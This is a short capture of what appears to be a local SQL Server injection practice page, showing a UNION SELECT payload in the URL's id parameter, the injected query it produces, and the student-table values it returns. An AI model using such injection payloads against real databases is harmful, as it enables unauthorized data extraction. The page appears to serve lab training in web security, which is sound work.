 不安全 192.168.41.131:8080/SqlServer.php?id=0%20union%20select... 点此搜索
SQL Server injection exercise!
sql: SELECT * FROM Students WHERE StudentID = 0 union select 1,2,3,(select top 1 StudentID from STUDENTs )--
NULL
学号：1
姓名：2
年龄：3
班级：101